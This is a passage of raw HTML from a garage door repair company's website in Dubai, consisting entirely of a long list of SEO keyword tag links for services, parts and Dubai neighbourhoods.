rel="tag">Garage door openers reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-sale-in-dubai/" rel="tag">Garage door openers sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opening-in-dubai/" rel="tag">Garage door opening in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-operator-in-dubai/" rel="tag">Garage door operator in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-operators-in-dubai/" rel="tag">Garage door operators in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-overhead-in-dubai/" rel="tag">Garage door overhead in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-in-dubai/" rel="tag">Garage door panel in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-repair-in-dubai/" rel="tag">Garage door panel repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panel-replacement-in-dubai/" rel="tag">Garage door panel replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-for-sale-in-dubai/" rel="tag">Garage door panels for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-in-dubai/" rel="tag">Garage door panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-panels-replacement-in-dubai/" rel="tag">Garage door panels replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-parts-in-dubai/" rel="tag">Garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-price/" rel="tag">garage door price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-prices/" rel="tag">garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-pricing/" rel="tag">garage door pricing</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-problem-in-dubai/" rel="tag">Garage door problem in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-problems-in-dubai/" rel="tag">Garage door problems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rail-repair-in-dubai/" rel="tag">Garage door rail repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rails-in-dubai/" rel="tag">Garage door rails in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-receiver-in-dubai/" rel="tag">Garage door receiver in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-refurbishment-in-dubai/" rel="tag">Garage door refurbishment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-reinforcement-in-dubai/" rel="tag">Garage door reinforcement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-control-in-dubai/" rel="tag">Garage door remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-controls-in-dubai/" rel="tag">Garage door remote controls in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-in-dubai/" rel="tag">Garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-openers-in-dubai/" rel="tag">Garage door remote openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-repair-in-dubai/" rel="tag">Garage door remote repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remote-replacement-in-dubai/" rel="tag">Garage door remote replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-remotes-in-dubai/" rel="tag">Garage door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-abu-hail-dubai/" rel="tag">Garage Door Repair Abu Hail Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-awir-dubai/" rel="tag">Garage Door Repair Al Awir Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-bada-dubai/" rel="tag">Garage Door Repair Al Bada Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-baraha-dubai/" rel="tag">Garage Door Repair Al Baraha Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-buteen-dubai/" rel="tag">Garage Door Repair Al Buteen Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-dhagaya-dubai/" rel="tag">Garage Door Repair Al Dhagaya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-furjan-dubai/" rel="tag">Garage Door Repair Al Furjan Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-garhoud-dubai/" rel="tag">Garage Door Repair Al Garhoud Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-guoz-fourth-dubai/" rel="tag">Garage Door Repair Al Guoz Fourth Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hamriya-dubai/" rel="tag">Garage Door Repair Al Hamriya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hamriya-por-dubai/" rel="tag">Garage Door Repair Al Hamriya Por Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-hudaiba-dubai/" rel="tag">Garage Door Repair Al Hudaiba Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-jaddaf-dubai/" rel="tag">Garage Door Repair Al Jaddaf Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-jafiliya-dubai/" rel="tag">Garage Door Repair Al Jafiliya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-karama-dubai/" rel="tag">Garage Door Repair Al Karama Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-khwaneej-dubai/" rel="tag">Garage Door Repair Al Khwaneej Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mamzar-dubai/" rel="tag">Garage Door Repair Al Mamzar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-manara-dubai/" rel="tag">Garage Door Repair Al Manara Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mankhool-dubai/" rel="tag">Garage Door Repair Al Mankhool Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-mizhar-dubai/" rel="tag">Garage Door Repair Al Mizhar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-muraqqabat-dubai/" rel="tag">Garage Door Repair Al Muraqqabat Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-murar-dubai/" rel="tag">Garage Door Repair Al Murar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-muteena-dubai/" rel="tag">Garage Door Repair Al Muteena Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-nahda-dubai/" rel="tag">Garage Door Repair Al Nahda Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-quoz-industrial-dubai/" rel="tag">Garage Door Repair Al Quoz Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-qusais-industrial-dubai/" rel="tag">Garage Door Repair Al Qusais Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-rashidiya-dubai/" rel="tag">Garage Door Repair Al Rashidiya Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-sabkha-dubai/" rel="tag">Garage Door Repair Al Sabkha Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-safa-dubai/" rel="tag">Garage Door Repair Al Safa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-safouh-dubai/" rel="tag">Garage Door Repair Al Safouh Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-satwa-dubai/" rel="tag">Garage Door Repair Al Satwa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-souq-al-kabeer-dubai/" rel="tag">Garage Door Repair Al Souq Al Kabeer Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-twar-dubai/" rel="tag">Garage Door Repair Al Twar Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-waheda-dubai/" rel="tag">Garage Door Repair Al Waheda Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-warqa-dubai/" rel="tag">Garage Door Repair Al Warqa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-al-wasl-dubai/" rel="tag">Garage Door Repair Al Wasl Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-aleyas-dubai/" rel="tag">Garage Door Repair Aleyas Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-and-installation-in-dubai/" rel="tag">Garage door repair and installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-arabian-renches-dubai/" rel="tag">Garage Door Repair Arabian Renches Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-companies-in-dubai/" rel="tag">Garage door repair companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-company-in-dubai/" rel="tag">Garage door repair company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-cost-in-dubai/" rel="tag">Garage door repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-costs-in-dubai/" rel="tag">Garage door repair costs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubai-lifestyle-city-dubai/" rel="tag">Garage Door Repair Dubai lifestyle city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-dubai-production-city-dubai/" rel="tag">Garage Door Repair Dubai production city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/" rel="tag">Garage Door Repair Elite Residence Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-estimate-in-dubai/" rel="tag">Garage door repair estimate in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-falcon-city-dubai/" rel="tag">Garage Door Repair Falcon City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-flamingo-villa-dubai/" rel="tag">Garage Door Repair Flamingo Villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-green-community-dubai/" rel="tag">Garage Door Repair Green Community Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-houston-in-dubai/" rel="tag">Garage door repair houston in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-in-dubai/" rel="tag">Garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-investment-park-dubai/" rel="tag">Garage Door Repair Investment Park Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-1-2-3-4-dubai/" rel="tag">Garage Door Repair Jebel Ali 1 2 3 4 Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-industrial-dubai/" rel="tag">Garage Door Repair Jebel Ali Industrial Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-palm-dubai/" rel="tag">Garage Door Repair Jebel Ali Palm Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jebel-ali-village-dubai/" rel="tag">Garage Door Repair Jebel Ali Village Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeira-1-2-3-4-dubai/" rel="tag">Garage Door Repair Jumeira 1 2 3 4 Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-beach-residence-dubai/" rel="tag">Garage Door Repair Jumeirah Beach Residence Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-districts-dubai/" rel="tag">Garage Door Repair Jumeirah Districts Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-golf-estat-dubai/" rel="tag">Garage Door Repair Jumeirah Golf Estat Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-golf-estate-dubai/" rel="tag">Garage Door Repair Jumeirah Golf Estate Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-hights-dubai/" rel="tag">Garage Door Repair Jumeirah Hights Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-islands-dubai/" rel="tag">Garage Door Repair Jumeirah Islands Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-park-dubai/" rel="tag">Garage Door Repair Jumeirah Park Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-village-circle-dubai/" rel="tag">Garage Door Repair Jumeirah Village circle Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-jumeirah-village-triangle-dubai/" rel="tag">Garage Door Repair Jumeirah Village Triangle Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-lifestyle-city-dubai/" rel="tag">Garage Door Repair lifestyle city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-los-angeles-in-dubai/" rel="tag">Garage door repair los angeles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-madinat-jumeirah-dubai/" rel="tag">Garage Door Repair Madinat Jumeirah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-marsa-dubai-dubai/" rel="tag">Garage Door Repair Marsa Dubai Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-masakin-al-furjan-dubai/" rel="tag">Garage Door Repair Masakin Al Furjan Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-meadows-springs-dubai/" rel="tag">Garage Door Repair Meadows Springs Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mirdif-city-center-dubai/" rel="tag">Garage Door Repair Mirdif City Center Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-motor-city-dubai/" rel="tag">Garage Door Repair Motor City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-mudon-villa-dubai/" rel="tag">Garage Door Repair Mudon villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-muhaisanah-dubai/" rel="tag">Garage Door Repair Muhaisanah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-palm-jumeirah-dubai/" rel="tag">Garage Door Repair Palm Jumeirah Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-panels-in-dubai/" rel="tag">Garage door repair panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-parts-in-dubai/" rel="tag">Garage door repair parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-phoenix-in-dubai/" rel="tag">Garage door repair phoenix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-polo-homes-dubai/" rel="tag">Garage Door Repair Polo Homes Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-prices/" rel="tag">garage door repair prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-production-city-dubai/" rel="tag">Garage Door Repair production city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-ras-al-khor-dubai/" rel="tag">Garage Door Repair Ras Al Khor Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-repair-knowledge-village-dubai/" rel="tag">Garage Door Repair Repair Knowledge Village Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-san-diego-in-dubai/" rel="tag">Garage door repair san diego in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-service-in-dubai/" rel="tag">Garage door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-services-in-dubai/" rel="tag">Garage door repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-silicon-oasis-dubai/" rel="tag">Garage Door Repair Silicon Oasis Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-spring-in-dubai/" rel="tag">Garage door repair spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-springs-in-dubai/" rel="tag">Garage door repair springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-studio-city-dubai/" rel="tag">Garage Door Repair Studio City Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-garden-dubai/" rel="tag">Garage Door Repair The Garden Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-greens-dubai/" rel="tag">Garage Door Repair The Greens Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-sustainable-city-dubai/" rel="tag">Garage Door Repair The Sustainable city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-the-villa-dubai/" rel="tag">Garage Door Repair The Villa Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-umm-al-sheif-dubai/" rel="tag">Garage Door Repair Umm Al Sheif Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repair-umm-suqiem-dubai/" rel="tag">Garage Door Repair Umm Suqiem Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairal-garhoud-dubai/" rel="tag">Garage Door RepairAl Garhoud Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairman-in-dubai/" rel="tag">Garage door repairman in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairmen-in-dubai/" rel="tag">Garage door repairmen in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairs-cost-in-dubai/" rel="tag">Garage door repairs cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-repairs-in-dubai/" rel="tag">Garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replace-in-dubai/" rel="tag">Garage door replace in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-cost-in-dubai/" rel="tag">Garage door replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-in-dubai/" rel="tag">Garage door replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-panels-in-dubai/" rel="tag">Garage door replacement panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-parts-in-dubai/" rel="tag">Garage door replacement parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-service-in-dubai/" rel="tag">Garage door replacement service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-spring-in-dubai/" rel="tag">Garage door replacement spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-springs-in-dubai/" rel="tag">Garage door replacement springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacement-track-in-dubai/" rel="tag">Garage door replacement track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-replacements-in-dubai/" rel="tag">Garage door replacements in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-reviews-in-dubai/" rel="tag">Garage door reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller/" rel="tag">garage door roller</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller-repair-in-dubai/" rel="tag">Garage door roller repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-roller-replacement-in-dubai/" rel="tag">Garage door roller replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rollers/" rel="tag">garage door rollers</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-rollers-replacement-in-dubai/" rel="tag">Garage door rollers replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sale-in-dubai/" rel="tag">Garage door sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-and-installation-in-dubai/" rel="tag">Garage door sales and installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-and-service-in-dubai/" rel="tag">garage door sales and service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-in-dubai/" rel="tag">Garage door sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-seal-in-dubai/" rel="tag">Garage door seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-seals-in-dubai/" rel="tag">Garage door seals in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-security-in-dubai/" rel="tag">Garage door security in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sensors-in-dubai/" rel="tag">Garage door sensors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-and-repair-in-dubai/" rel="tag">Garage door service and repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-company-in-dubai/" rel="tag">Garage door service company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-in-dubai/" rel="tag">Garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services/" rel="tag">Garage Door Services</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services-company-in-dubai/" rel="tag">garage door services company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services-in-dubai/" rel="tag">Garage door services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-servicing-in-dubai/" rel="tag">Garage door servicing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-shop-in-dubai/" rel="tag">Garage door shop in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sizes-in-dubai/" rel="tag">Garage door sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spares-in-dubai/" rel="tag">Garage door spares in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-specialists-in-dubai/" rel="tag">Garage door specialists in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-specials-in-dubai/" rel="tag">Garage door specials in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-adjustment-in-dubai/" rel="tag">Garage door spring adjustment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-broke-in-dubai/" rel="tag">Garage door spring broke in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-broken-in-dubai/" rel="tag">Garage door spring broken in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-in-dubai/" rel="tag">Garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-installation-in-dubai/" rel="tag">Garage door spring installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-cost-in-dubai/" rel="tag">Garage door spring repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-in-dubai/" rel="tag">Garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-service-in-dubai/" rel="tag">Garage door spring repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repairs-in-dubai/" rel="tag">Garage door spring repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-replacement-cost-in-dubai/" rel="tag">Garage door spring replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-replacement-in-dubai/" rel="tag">Garage door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-for-sale-in-dubai/" rel="tag">Garage door springs for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-in-dubai/" rel="tag">Garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-installation-in-dubai/" rel="tag">Garage door springs installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-repair-in-dubai/" rel="tag">Garage door springs repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-replacement-cost-in-dubai/" rel="tag">Garage door springs replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-replacement-in-dubai/" rel="tag">Garage door springs replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-strut-in-dubai/" rel="tag">Garage door strut in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-struts-in-dubai/" rel="tag">Garage door struts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-styles-in-dubai/" rel="tag">Garage door styles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-systems-in-dubai/" rel="tag">Garage door systems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-technician-in-dubai/" rel="tag">Garage door technician in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-technicians-in-dubai/" rel="tag">Garage door technicians in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tension-spring-in-dubai/" rel="tag">Garage door tension spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tension-springs-in-dubai/" rel="tag">Garage door tension springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-threshold-in-dubai/" rel="tag">Garage door threshold in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-in-dubai/" rel="tag">Garage door torsion spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-installation-in-dubai/" rel="tag">Garage door torsion spring installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-repair-in-dubai/" rel="tag">Garage door torsion spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-replacement-in-dubai/" rel="tag">Garage door torsion spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-springs-in-dubai/" rel="tag">Garage door torsion springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-in-dubai/" rel="tag">Garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-repair-in-dubai/" rel="tag">Garage door track repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-replacement-in-dubai/" rel="tag">Garage door track replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tracks-in-dubai/" rel="tag">Garage door tracks in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-transmitter-in-dubai/" rel="tag">Garage door transmitter in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-trim-in-dubai/" rel="tag">Garage door trim in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-troubleshooting-in-dubai/" rel="tag">Garage door troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weather-seal-in-dubai/" rel="tag">Garage door weather seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weatherstrip-in-dubai/" rel="tag">Garage door weatherstrip in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weatherstripping-in-dubai/" rel="tag">Garage door weatherstripping in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-width-in-dubai/" rel="tag">Garage door width in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-window-inserts-in-dubai/" rel="tag">Garage door window inserts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-windows-in-dubai/" rel="tag">Garage door windows in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-with-a-door-in-dubai/" rel="tag">Garage door with a door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doorrepair-the-sustainable-city-dubai/" rel="tag">Garage DoorRepair The Sustainable city Dubai</a> &bull; <a 